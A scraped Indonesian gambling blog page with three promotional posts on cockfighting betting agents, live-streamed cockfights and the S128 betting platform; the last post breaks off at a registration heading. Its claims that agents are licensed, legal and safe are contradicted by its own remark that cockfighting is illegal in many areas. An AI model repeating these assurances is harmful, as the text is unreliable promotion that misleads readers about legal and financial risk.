					<img width="1140" height="651" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Bandar-sabung-ayam-1140x651.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Bandar sabung ayam" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Bandar-sabung-ayam-1140x651.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Bandar-sabung-ayam-300x171.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Bandar-sabung-ayam-1024x585.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Bandar-sabung-ayam-768x439.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Bandar-sabung-ayam.jpg 1344w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/" rel="category tag">Sabung Ayam</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/agen-sabung-ayam-resmi/">Agen Sabung Ayam Resmi: Panduan Terpercaya Untuk Pecinta Sabung Ayam</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">27/11/2025</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Agen Sabung Ayam Resmi menjadi pusat perhatian bagi para penggemar sabung ayam di Indonesia. <strong>Mereka menawarkan platform yang aman dan andal untuk bertaruh dan menyaksikan pertarungan ayam secara langsung.</strong> Bagi banyak orang, pengalaman ini bukan sekadar hiburan, tetapi juga bagian dari tradisi yang telah ada selama bertahun-tahun.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-13xdmx-k48fg.jpg?width=1344&amp;height=768&amp;dream" alt="Seorang pria duduk di meja kantor dengan beberapa monitor komputer yang menampilkan jadwal dan peluang sabung ayam, di ruangan yang rapi dengan piala dan dekorasi tradisional." /></p>
<p>Dengan semakin meningkatnya minat masyarakat terhadap sabung ayam, penting untuk memahami apa yang membedakan agen resmi dari yang lainnya. Agen resmi biasanya memiliki izin yang sah, memberikan jaminan bagi pengguna tentang keamanan dan keandalan dalam setiap transaksi yang dilakukan. Hal ini menjadikan mereka pilihan utama bagi para petaruh yang ingin mendapatkan pengalaman terbaik.</p>
<p>Ketika seseorang mencari agen sabung ayam resmi, mereka perlu mempertimbangkan beberapa faktor, termasuk reputasi, layanan pelanggan, dan promosi yang tersedia. Dengan informasi yang tepat, mereka dapat membuat keputusan yang lebih cerdas dan menikmati dunia sabung ayam dengan lebih bebas dan aman.</p>
<h2>Pengertian Agen Sabung Ayam Resmi</h2>
<p>Agen sabung ayam resmi berperan penting dalam industri sabung ayam di Indonesia. Mereka bertugas sebagai perantara antara peternak, pemain, dan penyelenggara sabung ayam, menjamin legalitas dan keamanan dalam setiap transaksi.</p>
<h3>Definisi Agen Sabung Ayam Resmi</h3>
<p>Agen sabung ayam resmi adalah individu atau perusahaan yang memiliki izin untuk mengoperasikan kegiatan sabung ayam. Mereka menyediakan fasilitas dan layanan untuk pertandingan, serta menjamin kepatuhan terhadap regulasi yang berlaku. Agen resmi ini memastikan bahwa semua praktik berlangsung secara adil dan tidak melanggar hukum.</p>
<h3>Ciri-Ciri Agen Sabung Ayam Terpercaya</h3>
<p>Ciri-ciri agen sabung ayam terpercaya mencakup:</p>
<ul>
<li><strong>Izin Resmi</strong>: Memiliki lisensi dari otoritas terkait.</li>
<li><strong>Transparansi</strong>: Menyediakan informasi jelas tentang biaya dan proses.</li>
<li><strong>Reputasi Baik</strong>: Mendapatkan ulasan positif dari pemain dan peternak lainnya.</li>
</ul>
<p>Agen terpercaya juga memiliki jaringan yang luas dalam industri dan dapat memberikan rekomendasi peserta serta ayam berkualitas.</p>
<h3>Peran Agen Resmi dalam Dunia Sabung Ayam</h3>
<p>Agen resmi memainkan beberapa peran kunci, antara lain:</p>
<ol>
<li><strong>Pengaturan Pertandingan</strong>: Mereka mengorganisir dan menjadwalkan pertandingan antara ayam.</li>
<li><strong>Penyedia Informasi</strong>: Memberikan data penting tentang jenis ayam, teknik, dan strategi dalam bertarung.</li>
<li><strong>Jaminan Keamanan</strong>: Melindungi hak-hak peserta dan menjamin lingkungan yang aman bagi semua pihak yang terlibat.</li>
</ol>
<p>Dengan fungsi-fungsi ini, agen resmi mendukung keberlangsungan dan pertumbuhan industri sabung ayam secara legal dan etis.</p>
<h2>Cara Memilih Agen Sabung Ayam yang Resmi</h2>
<p>Memilih agen sabung ayam yang resmi sangat penting untuk memastikan pengalaman yang aman dan adil. Beberapa faktor kunci dapat membantu individu dalam membuat keputusan yang tepat.</p>
<h3>Faktor yang Harus Dipertimbangkan</h3>
<p>Ketika memilih agen sabung ayam, penting untuk mengevaluasi beberapa faktor. Pertama, pilih agen yang memiliki reputasi baik di kalangan pengguna. Cari tahu seberapa lama agen tersebut beroperasi dan apakah telah memiliki pengalaman dalam industri.</p>
<p>Selain itu, periksa metode pembayaran yang ditawarkan. Pastikan agen menyediakan opsi yang aman dan nyaman. Terakhir, pastikan agen memberikan dukungan konsumen yang responsif.</p>
<h3>Pentingnya Lisensi dan Legalitas</h3>
<p>Lisensi adalah tanda bahwa agen beroperasi secara legal dan memenuhi persyaratan yang ditetapkan oleh otoritas terkait. Pastikan untuk memverifikasi lisensi yang dimiliki oleh agen sabung ayam tersebut.</p>
<p>Legalitas memberikan jaminan bahwa agen mengikuti aturan dan regulasi yang berlaku, melindungi pemain dari penipuan. Agen tanpa lisensi dapat berisiko menimbulkan masalah hukum bagi pemain.</p>
<h3>Bukti dan Review Pengguna</h3>
<p>Sebelum memilih agen, penting untuk mencari bukti dan ulasan dari pengguna lain. Ulasan ini memberikan wawasan nyata tentang pengalaman pemain sebelumnya.</p>
<p>Pemain dapat mendapatkan informasi mengenai kualitas layanan, kecepatan transaksi, dan kemudahan penggunaan platform. Mencari testimoni di situs web atau forum yang terpercaya dapat menjadi sumber informasi yang bermanfaat sebelum membuat keputusan.</p>
<h2>Keuntungan Bergabung dengan Agen Sabung Ayam Resmi</h2>
<p>Bergabung dengan agen sabung ayam resmi menawarkan sejumlah keuntungan yang signifikan. Keamanan, layanan, dan dukungan menjadi faktor kunci dalam menentukan pengalaman pengguna.</p>
<h3>Keamanan dan Privasi Pengguna</h3>
<p>Salah satu keuntungan utama berpartisipasi dalam agen sabung ayam resmi adalah keamanan yang terjamin. Agen ini beroperasi dalam kerangka hukum yang jelas, memberikan perlindungan bagi penggunanya.</p>
<p>Setiap transaksi dilakukan dengan metode yang aman dan terenkripsi. Ini memastikan bahwa informasi pribadi dan finansial tetap terlindungi dari potensi kebocoran.</p>
<p>Selain itu, agen resmi juga memiliki prosedur yang ketat untuk mencegah penipuan dan aktivitas ilegal. Pengguna dapat merasa tenang ketika mereka bertransaksi di platform tersebut.</p>
<h3>Layanan dan Fasilitas yang Ditawarkan</h3>
<p>Agen sabung ayam resmi menyediakan berbagai layanan dan fasilitas yang menarik. Para pengguna dapat menikmati streaming langsung pertarungan ayam dalam kualitas tinggi.</p>
<p>Fasilitas ini memungkinkan pengguna untuk mengikuti pertarungan secara real-time. Mereka juga dapat mengakses statistik dan informasi terbaru mengenai kontes.</p>
<p>Selain itu, sistem taruhan yang ditawarkan biasanya lebih efisien dan mudah digunakan. Pengguna dapat melakukan taruhan secara cepat dan akurat.</p>
<h3>Dukungan dan Pelayanan Konsumen</h3>
<p>Dukungan pelanggan merupakan fokus utama agen sabung ayam resmi. Mereka menyediakan layanan pelanggan yang responsif, siap membantu pengguna kapan saja.</p>
<p>Fasilitas ini mencakup chat langsung, email, dan dukungan telepon. Pengguna dapat mengajukan pertanyaan atau mengatasi masalah yang terkait dengan akun atau transaksi.</p>
<p>Selain itu, banyak agen menawarkan panduan dan materi edukasional. Ini membantu pengguna baru memahami proses dan meningkatkan keterampilan taruhan mereka.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/agen-sabung-ayam-resmi/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Agen Sabung Ayam Resmi: Panduan Terpercaya Untuk Pecinta Sabung Ayam</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/panduan-lengkap-gelanggang-sabung-di-indonesia/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/04/3ht0p-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/panduan-lengkap-gelanggang-sabung-di-indonesia/">Lokasi Arena Sabung Ayam Tersembunyi Indonesia</a></h4>
						<span class="related-post-date">10/05/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/streaming-sabung-ayam-langsung/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Agen-Sabung-Ayam-Terpercaya-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Agen Sabung Ayam Terpercaya" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/streaming-sabung-ayam-langsung/">Streaming Sabung Ayam Langsung: Panduan Lengkap untuk Penggemar Ayam Adu</a></h4>
						<span class="related-post-date">23/05/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/situs-judi-sabung-ayam-terbaik/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Link-Streaming-Sabung-Ayam-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Link Streaming Sabung Ayam" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/situs-judi-sabung-ayam-terbaik/">Situs Judi Sabung Ayam Terbaik: Panduan Lengkap untuk Para Penggemar</a></h4>
						<span class="related-post-date">02/02/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7605" class="blog-post post-7605 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-judi-sabung-ayam-arena-hd tag-judi-sabung-ayam-arena-internasional tag-judi-sabung-ayam-arena-langsung tag-judi-sabung-ayam-arena-terbesar tag-judi-sabung-ayam-cepat-menang tag-judi-sabung-ayam-dengan-live-dealer tag-judi-sabung-ayam-deposit-pulsa-tanpa-potongan tag-judi-sabung-ayam-live-arena-resmi tag-judi-sabung-ayam-resmi-berlisensi tag-judi-sabung-ayam-rtp-tinggi">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/live-streaming-sabung-ayam-2/"></a>
					<img width="1140" height="651" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Link-Streaming-Sabung-Ayam-1140x651.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Link Streaming Sabung Ayam" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Link-Streaming-Sabung-Ayam-1140x651.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Link-Streaming-Sabung-Ayam-300x171.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Link-Streaming-Sabung-Ayam-1024x585.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Link-Streaming-Sabung-Ayam-768x439.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Link-Streaming-Sabung-Ayam.jpg 1344w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/" rel="category tag">Sabung Ayam</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/live-streaming-sabung-ayam-2/">Live Streaming Sabung Ayam: Panduan Lengkap untuk Para Penggemar</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">26/11/2025</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Live Streaming Sabung Ayam telah menjadi fenomena yang menarik perhatian banyak orang. Dengan kemajuan teknologi, para penggemar sabung ayam kini dapat menikmati pertarungan langsung dari kenyamanan rumah mereka. <strong>Ini memberikan kesempatan untuk menyaksikan aksi nyata dan mendukung petarung favorit tanpa batasan waktu dan lokasi.</strong></p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-13xdnv-srl3s.jpg?width=1344&amp;height=768&amp;dream" alt="Seorang streamer sedang menyiarkan langsung pertandingan sabung ayam dengan latar belakang arena dan penonton." /></p>
<p>Perpaduan antara tradisi dan teknologi menciptakan pengalaman yang lebih mendalam bagi penonton. Banyak platform kini menawarkan streaming langsung yang memungkinkan interaksi langsung antara pemirsa dan penyelenggara pertandingan. Hal ini menjadikan Sabung Ayam tidak hanya sekadar hiburan, tetapi juga komunitas yang terhubung secara virtual.</p>
<p>Menariknya, Live Streaming Sabung Ayam juga membuka peluang baru untuk taruhan yang lebih transparan dan aman. Dengan adanya layanan ini, para penggemar dapat lebih terlibat, memahami strategi petarung, dan menikmati suasana pertandingan dengan cara yang inovatif.</p>
<h2>Pengertian Live Streaming Sabung Ayam</h2>
<p>Live streaming sabung ayam mengacu pada siaran langsung pertarungan ayam yang disiarkan melalui platform digital. Fenomena ini menggabungkan minat pada sabung ayam dengan teknologi modern untuk memungkinkan penonton menyaksikan pertarungan secara real-time tanpa harus hadir di lokasi. Ini memberi kesempatan bagi lebih banyak orang untuk terlibat.</p>
<h3>Sejarah Singkat Sabung Ayam</h3>
<p>Sabung ayam merupakan tradisi yang telah ada sejak ribuan tahun lalu. Praktik ini muncul di berbagai budaya, termasuk di Indonesia, yang dikenal dengan penyelenggaraan lomba sabung ayam di arena tertentu. Di Indonesia, sabung ayam sering kali dilihat sebagai bagian dari warisan budaya dan identitas masyarakat, terutama di daerah tertentu.</p>
<p>Sabung ayam pernah dianggap sebagai hiburan lokal. Namun, seiring bertambahnya waktu, kegiatan ini berkembang dengan kehadiran teknologi. Masyarakat mulai menggunakan video untuk mendokumentasikan pertarungan. Ini kemudian berujung pada pengembangan live streaming, yang memberikan akses lebih luas kepada penggemar.</p>
<h3>Perkembangan Live Streaming Sabung Ayam</h3>
<p>Perkembangan teknologi internet telah mendorong pertumbuhan live streaming sabung ayam. Dengan kecepatan internet yang semakin baik, penyelenggara mampu menyiarkan pertarungan secara langsung kepada penonton di berbagai platform sosial media. Penonton dapat menonton pertarungan dari jarak jauh tanpa harus bepergian ke lokasi.</p>
<p>Fitur interaksi real-time, seperti chat live, memungkinkan penonton untuk berdiskusi dan berbagi pengalaman secara langsung. Hal ini tidak hanya meningkatkan keterlibatan, tetapi juga menciptakan komunitas online yang aktif. Banyak pihak yang menawarkan streaming gratis, namun beberapa juga mengenakan biaya untuk akses premium dengan kualitas video yang lebih baik.</p>
<h3>Legalitas dan Regulasi di Indonesia</h3>
<p>Live streaming sabung ayam menjadi isu yang kompleks dalam hal legalitas. Di Indonesia, sabung ayam dipandang secara berbeda oleh masyarakat dan pemerintah. Meskipun dianggap ilegal di banyak daerah, praktik ini masih marak di kalangan penggemarnya.</p>
<p>Regulasi mengenai sabung ayam dan live streaming berbeda-beda di setiap daerah. Beberapa tempat menerapkan larangan tegas, sementara yang lain tidak aktif menegakkan hukum. Penyelenggara harus memahami hukum yang berlaku, termasuk potensi sanksi dan konsekuensi hukum jika terlibat dalam praktik ini.</p>
<h2>Cara Menonton Live Streaming Sabung Ayam</h2>
<p>Menonton live streaming sabung ayam dapat menjadi pengalaman yang menarik. Terdapat beberapa platform yang dapat digunakan dan langkah-langkah yang harus diikuti untuk memastikan akses yang mudah dan aman. Selain itu, ada juga persyaratan teknis yang perlu dipenuhi agar pengalaman menonton menjadi optimal.</p>
<h3>Platform Populer untuk Streaming Sabung Ayam</h3>
<p>Ada beberapa platform yang populer untuk menonton live streaming sabung ayam. Beberapa di antaranya meliputi:</p>
<ul>
<li><strong>YouTube</strong>: Sering digunakan oleh para penggemar untuk siaran langsung.</li>
<li><strong>Facebook Live</strong>: Banyak penjual dan pemilik ayam menggunakannya untuk menjangkau audiens.</li>
<li><strong>Twitch</strong>: Meskipun lebih dikenal untuk game, semakin banyak konten terkait sabung ayam.</li>
<li><strong>Situs Khusus</strong>: Beberapa situs khusus menawarkan streaming berkualitas tinggi.</li>
</ul>
<p>Masing-masing platform ini memiliki fitur yang berbeda, seperti interaksi langsung, komunitas, dan kualitas video, sehingga pemilihan platform bisa disesuaikan dengan preferensi penonton.</p>
<h3>Langkah-langkah Mengakses Streaming</h3>
<p>Pengguna perlu mengikuti langkah-langkah tertentu untuk mengakses live streaming sabung ayam. Berikut adalah langkah-langkah yang perlu dilakukan:</p>
<ol>
<li><strong>Pemilihan Platform</strong>: Tentukan platform yang akan digunakan untuk streaming.</li>
<li><strong>Mencari Konten</strong>: Gunakan fitur pencarian untuk menemukan acara sabung ayam yang diinginkan.</li>
<li><strong>Mengikuti Saluran</strong>: Bergabunglah dengan saluran atau grup yang sering mengadakan acara sabung ayam.</li>
<li><strong>Menyiapkan Akun</strong>: Untuk beberapa platform, membuat akun mungkin diperlukan untuk mendapatkan akses penuh.</li>
</ol>
<p>Memastikan semua langkah di atas terimplementasi dengan baik akan membantu pengguna mendapatkan akses yang lebih baik dan lebih cepat.</p>
<h3>Tips Aman Menonton Live Streaming</h3>
<p>Keamanan saat menonton live streaming sangatlah penting. Berikut adalah beberapa tips untuk menonton dengan aman:</p>
<ul>
<li><strong>Gunakan VPN</strong>: Ini akan membantu menyembunyikan lokasi dan melindungi privasi.</li>
<li><strong>Hindari Mengklik Tautan Tidak Dikenal</strong>: Pastikan tautan yang digunakan resmi dari platform.</li>
<li><strong>Lindungi Data Pribadi</strong>: Jangan berikan informasi pribadi kepada pihak lain saat berinteraksi.</li>
</ul>
<p>Menjaga keamanan saat menonton akan mengurangi risiko terkena penipuan atau masalah lainnya.</p>
<h3>Persyaratan Teknis untuk Menonton</h3>
<p>Beberapa persyaratan teknis juga harus diperhatikan agar pengalaman menonton berjalan lancar. Berikut adalah persyaratannya:</p>
<ul>
<li><strong>Koneksi Internet Stabil</strong>: Pastikan kecepatan internet minimal 5 Mbps untuk kualitas streaming yang baik.</li>
<li><strong>Perangkat yang Kompatibel</strong>: Gunakan perangkat yang mendukung resolusi tinggi, seperti smartphone atau laptop modern.</li>
<li><strong>Pembaruan Aplikasi</strong>: Pastikan aplikasi streaming selalu diperbarui untuk menghindari masalah saat menonton.</li>
</ul>
<p>Mencermati semua persyaratan teknis ini akan memperbaiki pengalaman menonton secara keseluruhan.</p>
<h2>Dampak Live Streaming Sabung Ayam</h2>
<p>Live streaming sabung ayam memiliki dampak signifikan pada berbagai aspek kehidupan masyarakat. Pengaruh ini meliputi perubahan perilaku dan nilai-nilai sosial, serta implikasi ekonomi yang lebih luas.</p>
<h3>Pengaruh terhadap Masyarakat</h3>
<p>Live streaming sabung ayam mengubah cara masyarakat berinteraksi dengan tradisi ini. Banyak orang kini dapat menyaksikan pertandingan dari berbagai lokasi, meningkatkan aksesibilitas.</p>
<p>Ketersediaan konten online menarik perhatian generasi muda yang sebelumnya mungkin kurang tertarik. Dengan kemudahan ini, mereka cenderung lebih terlibat dan berpartisipasi dalam budaya sabung ayam, terkadang menyebabkan konflik antara nilai tradisional dan adaptasi modern.</p>
<h3>Konsekuensi Sosial dan Budaya</h3>
<p>Adanya live streaming memicu pergeseran nilai dalam masyarakat. Pertandingan yang sebelumnya diadakan secara lokal kini mendapat perhatian global, menyebabkan pertukaran budaya yang lebih luas.</p>
<p>Sisi negatifnya, hal ini dapat memperkuat stereotip negatif terkait perjudian dan kekerasan dalam tradisi. Tak jarang, masyarakat terlibat dalam perdebatan tentang etika dan kesesuaian sabung ayam sebagai hiburan di era digital.</p>
<h3>Aspek Ekonomi dalam Dunia Sabung Ayam</h3>
<p>Live streaming membuka peluang baru dalam monetisasi sabung ayam. Penyedia konten dapat menghasilkan pendapatan melalui iklan, sponsor, dan dukungan dari penonton.</p>
<p>Event sabung ayam yang lebih besar menarik perhatian penggemar dari luar daerah, meningkatkan pendapatan bagi pemilik dan peternak ayam. Meski demikian, perlu diingat risiko hukum dan regulasi yang dapat memengaruhi perkembangan ekonomi ini di masa depan.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/live-streaming-sabung-ayam-2/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Live Streaming Sabung Ayam: Panduan Lengkap untuk Para Penggemar</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/panduan-lengkap-pertandingan-sabung-di-indonesia/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/05/Ayam-bangkok-aduan-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Ayam bangkok aduan" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/panduan-lengkap-pertandingan-sabung-di-indonesia/">Statistik Menang Sabung Ayam Laga di Indonesia</a></h4>
						<span class="related-post-date">06/05/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/live-sabung-ayam/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Live-sabung-ayam-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Live sabung ayam" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/live-sabung-ayam/">Live Sabung Ayam: Panduan Lengkap untuk Pecinta Ayam Petarung</a></h4>
						<span class="related-post-date">15/03/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/panduan-lengkap-gelanggang-sabung-di-indonesia/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/04/3ht0p-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/panduan-lengkap-gelanggang-sabung-di-indonesia/">Lokasi Arena Sabung Ayam Tersembunyi Indonesia</a></h4>
						<span class="related-post-date">10/05/2024</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7606" class="blog-post post-7606 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-judi-sabung-ayam-arena-hd tag-judi-sabung-ayam-arena-internasional tag-judi-sabung-ayam-arena-langsung tag-judi-sabung-ayam-arena-terbesar tag-judi-sabung-ayam-cepat-menang tag-judi-sabung-ayam-dengan-live-dealer tag-judi-sabung-ayam-deposit-pulsa-tanpa-potongan tag-judi-sabung-ayam-live-arena-resmi tag-judi-sabung-ayam-resmi-berlisensi tag-judi-sabung-ayam-rtp-tinggi">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/judi-sabung-ayam-s128/"></a>
					<img width="1140" height="651" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Taruhan-Sabung-Ayam-Terbaik-1140x651.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Taruhan Sabung Ayam Terbaik" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Taruhan-Sabung-Ayam-Terbaik-1140x651.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Taruhan-Sabung-Ayam-Terbaik-300x171.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Taruhan-Sabung-Ayam-Terbaik-1024x585.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Taruhan-Sabung-Ayam-Terbaik-768x439.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Taruhan-Sabung-Ayam-Terbaik.jpg 1344w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/" rel="category tag">Sabung Ayam</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/judi-sabung-ayam-s128/">Judi Sabung Ayam S128: Panduan Lengkap untuk Pemula dan Petaruh Berpengalaman</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">25/11/2025</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Judi Sabung Ayam S128 telah menarik perhatian banyak penggemar di Indonesia. Dalam kompetisi ini, ayam jantan bertarung dengan ketangkasan dan kekuatan, menciptakan momen yang mendebarkan bagi penonton. <strong>Permainan ini tidak hanya menguntungkan bagi para petaruh, tetapi juga memiliki sejarah dan tradisi yang dalam di masyarakat.</strong></p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-13xdov-7ydsi.jpg?width=1344&amp;height=768&amp;dream" alt="Dua ayam aduan sedang bertarung di arena terbuka dengan penonton di latar belakang." /></p>
<p>S128 merupakan platform terkemuka yang menawarkan peluang taruhan yang seru dan transparan. Para pemain dapat menyaksikan pertarungan secara langsung dan memasang taruhan dengan nyaman. Aspek ini menjadikan Judi Sabung Ayam S128 sebagai pilihan populer bagi mereka yang mencari hiburan sekaligus peluang untuk meraih keuntungan.</p>
<p>Dengan berbagai fitur dan kemudahan yang ditawarkan, Judi Sabung Ayam S128 menjadi salah satu cara untuk merasakan adrenalin dan tradisi sambil berpartisipasi dalam aktivitas yang telah ada selama berabad-abad. Semakin banyak orang tertarik pada aspeknya yang kompetitif dan sosial, menjadikannya fenomena yang sulit diabaikan.</p>
<h2>Apa Itu Judi Sabung Ayam S128</h2>
<p>Judi Sabung Ayam S128 adalah platform yang menyajikan pertarungan ayam aduan secara online. Ini memberikan pengalaman berjudi yang realistis dan menghibur bagi para penggemar sabung ayam.</p>
<h3>Sejarah Singkat Sabung Ayam S128</h3>
<p>Sabung ayam memiliki sejarah panjang yang berasal dari budaya Asia, khususnya di Indonesia. Platform S128 muncul sebagai salah satu nama besar dalam industri judi sabung ayam online. Seiring dengan perkembangan teknologi, S128 berhasil mengintegrasikan tradisi sabung ayam ke dalam format digital.</p>
<p>Pertandingan ayam di S128 diadakan secara langsung, di mana petarung dapat memasang taruhan dengan mudah. Popularitas S128 meningkat karena menawarkan aksesibilitas dan kenyamanan bagi para penggemar. Akun dan transaksi dapat dilakukan dengan cepat, memberikan kemudahan bagi pengguna baru maupun yang berpengalaman.</p>
<h3>Cara Kerja Platform S128</h3>
<p>Platform S128 beroperasi dengan sistem yang sederhana dan efisien. Pengguna mendaftar untuk membuat akun dan melakukan deposit sebelum mulai bertaruh. Setelah itu, mereka dapat memilih pertandingan sabung ayam yang ingin disaksikan dan dipertaruhkan.</p>
<p>S128 menawarkan berbagai jenis taruhan, seperti taruhan langsung dan taruhan kombinasi. Pembaruan hasil pertandingan tersedia secara real-time, memungkinkan pemain untuk melihat hasil taruhan mereka dengan cepat. Keamanan platform juga sangat diperhatikan, sehingga pengguna dapat berjudi dengan tenang.</p>
<h2>Fitur Unggulan di S128</h2>
<p>S128 menawarkan beragam fitur yang menarik bagi pengguna, memfasilitasi pengalaman bertaruh yang aman dan nyaman. Fitur-fitur ini mencakup keamanan tinggi, beragam pilihan jenis taruhan, serta akses dan transaksi yang mudah.</p>
<h3>Keamanan dan Kepercayaan Pengguna</h3>
<p>S128 mengutamakan keamanan data pengguna. Platform ini menggunakan teknologi enkripsi terbaru untuk melindungi informasi pribadi dan transaksi keuangan. Pengguna dapat merasa tenang karena S128 juga memiliki lisensi resmi, yang menandakan bahwa operasi mereka diawasi oleh badan regulasi.</p>
<p>Selain itu, ada sistem verifikasi yang kuat untuk memastikan semua akun aman. Pengguna yang ingin bertaruh dapat melakukan verifikasi identitas dengan cepat. Dengan langkah-langkah ini, S128 membangun kepercayaan dengan memberikan pengalaman bertaruh yang aman.</p>
<h3>Pilihan Jenis Taruhan</h3>
<p>S128 menyediakan berbagai jenis taruhan, memberikan fleksibilitas kepada pengguna. Pengguna dapat memilih antara taruhan langsung, taruhan kombinasi, atau taruhan spesial yang diproduksi secara eksklusif. Keberagaman ini memungkinkan pengguna menyesuaikan strategi bertaruh sesuai preferensi masing-masing.</p>
<p>Tersedia juga banyak pilihan untuk setiap laga sabung ayam yang diselenggarakan, termasuk taruhan pada pemenang, round, atau metode kemenangan. Dengan begitu banyak pilihan, pengguna tidak akan kehabisan opsi untuk dipertimbangkan.</p>
<h3>Kemudahan Akses dan Transaksi</h3>
<p>Akses ke S128 sangat mudah melalui berbagai perangkat. Pengguna dapat mengakses platform ini melalui desktop atau ponsel. Antarmuka platform yang ramah pengguna dan responsif membuat navigasi menjadi lebih lancar.</p>
<p>Transaksi juga dirancang untuk kenyamanan. Pengguna dapat melakukan deposit dan penarikan dengan berbagai metode pembayaran, termasuk transfer bank dan e-wallet. Proses ini cepat dan efisien, memudahkan pengguna dalam melakukan taruhan dan mencairkan dana.</p>
<h2>Panduan Bermain Judi Sabung Ayam S128</h2>
<p>Bermain judi sabung ayam di S128 memerlukan pemahaman yang baik tentang proses pendaftaran dan langkah-langkah taruhan. Pemain juga perlu tahu bagaimana memilih ayam yang tepat untuk meningkatkan peluang kemenangan.</p>
<h3>Proses Registrasi Akun S128</h3>
